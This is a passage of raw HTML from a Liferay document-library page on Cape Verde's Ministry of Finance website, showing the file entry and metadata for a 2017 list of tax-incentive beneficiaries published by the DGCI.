name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formDate"     type="hidden" value="1768811227436"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522286"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryId"     type="hidden" value="1522286"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Lista de Beneficiários DGCI - 2017.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_jhga" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Lista de Beneficiários DGCI - 2017.pdf</h4> <span class="label label-info" id="jmbl"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefici%C3%A1rios+DGCI+-+2017.pdf/a067d5c8-ee05-23ce-02d5-4b01a8a5338c?version=1.0&t=1611841681340&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefici%C3%A1rios+DGCI+-+2017.pdf/a067d5c8-ee05-23ce-02d5-4b01a8a5338c?version=1.0&amp;t=1611841681340&amp;download=true" id="ejsd" title="Download (519KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefici%C3%A1rios+DGCI+-+2017.pdf/a067d5c8-ee05-23ce-02d5-4b01a8a5338c?t=1611841681340" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnre/document_library/Lista%20Benefici%C3%A1rios%20de%20Incentivos%20Fiscais/Lista%20de%20Benefici%C3%A1rios%20DGCI%20-%202017.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 519KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 28-01-2021 13:48 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 28-01-2021 13:48 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1522286",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> <dt class="sidebar-dt"> Categorias </dt> <dd class="sidebar-dd"> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Informações </span> </span> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Documento </span> </span> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="nmoo" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_FORMAT_INSTANCE_5ad5ZlKz"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_FORMAT_INSTANCE_5ad5ZlKz"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_MODIFIED_INSTANCE_6euqxCrz"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_MODIFIED_INSTANCE_6euqxCrz"     type="hidden" value="2021-01-27T02:22:12Z"   /> 2021-01-27T02:22:12Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_CREATOR_INSTANCE_4fvb0c6a"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_CREATOR_INSTANCE_4fvb0c6a"     type="hidden" value="MFP / DNRE - Domingos Soares"   /> MFP / DNRE - Domingos Soares </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_CREATED_INSTANCE_GvwNeFoh"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_CREATED_INSTANCE_GvwNeFoh"     type="hidden" value="2021-01-27T02:22:12Z"   /> 2021-01-27T02:22:12Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_LANGUAGE_INSTANCE_T4iZahGf"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_LANGUAGE_INSTANCE_T4iZahGf"     type="hidden" value="pt-PT"   /> pt-PT </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545HttpHeaders_CONTENT_TYPE_INSTANCE_Y4F2PjXb"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545HttpHeaders_CONTENT_TYPE_INSTANCE_Y4F2PjXb"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545HttpHeaders_LAST_MODIFIED_INSTANCE_gmeGTUHc"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545HttpHeaders_LAST_MODIFIED_INSTANCE_gmeGTUHc"     type="hidden" value="2021-01-27T02:22:12Z"   /> 2021-01-27T02:22:12Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_AUTHOR_INSTANCE_7aOKckgb"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_AUTHOR_INSTANCE_7aOKckgb"     type="hidden" value="MFP / DNRE - Domingos Soares"   /> MFP / DNRE - Domingos Soares </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_CREATION_DATE_INSTANCE_QPd7FONX"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_CREATION_DATE_INSTANCE_QPd7FONX"     type="hidden" value="2021-01-27T02:22:12Z"   /> 2021-01-27T02:22:12Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_SAVE_DATE_INSTANCE_N2ch9dKa"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_SAVE_DATE_INSTANCE_N2ch9dKa"     type="hidden" value="2021-01-27T02:22:12Z"   /> 2021-01-27T02:22:12Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 28-01-2021 13:48 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Lista de Beneficiários DGCI - 2017.pdf"> Lista de Beneficiários DGCI - 2017.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefici%C3%A1rios+DGCI+-+2017.pdf/a067d5c8-ee05-23ce-02d5-4b01a8a5338c?version=1.0&t=1611841681340&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 28-01-2021 13:48</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1522286",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> <span class="taglib-asset-categories-summary"> Categorias Busca: <span class="asset-category"> Informações </span> </span> <span class="taglib-asset-categories-summary"> Categorias da Página de Início: <span class="asset-category"> Informações &raquo; Documento </span> </span> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileImage" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefici%C3%A1rios+DGCI+-+2017.pdf/a067d5c8-ee05-23ce-02d5-4b01a8a5338c?version=1.0&t=1611841681340&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileIndex">1</span> de <span class="lfr-preview-file-count">2</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="wzjh"> <div class="panel-heading" id="wzjhHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="wzjhContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#wzjhContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="wzjhHeader" class="collapse panel-collapse in" data-parent="#" id="wzjhContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="tpha_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formDate"     type="hidden" value="1768811228093"   /> <input name="p_auth" type="hidden" value="3WXHFdz4" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522286" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_randomNamespace"     type="hidden" value="tpha_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tpha_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522286"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_classPK"     type="hidden" value="1522286"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_62424" role="presentation"> <a aria-labelledby="layout_62424" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos' role="menuitem"> <span class="text-truncate"> Respostas às questões frequentes (FAQs) </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_62426" role="presentation"> <a aria-labelledby="layout_62426" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/legislacao' role="menuitem"> <span class="text-truncate"> Legislação </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_1314546" role="presentation"> <a aria-labelledby="layout_1314546" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte' role="menuitem"> <span class="text-truncate"> Provedor do contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_62427" role="presentation"> <a aria-labelledby="layout_62427" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk' role="menuitem"> <span class="text-truncate"> Suporte Service e Helpdesk </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_227200" role="presentation"> <a aria-labelledby="layout_227200" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro' role="menuitem"> <span class="text-truncate"> Súmula decisões do Tribunal Fiscal e Aduaneiro </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_782038" role="presentation"> <a 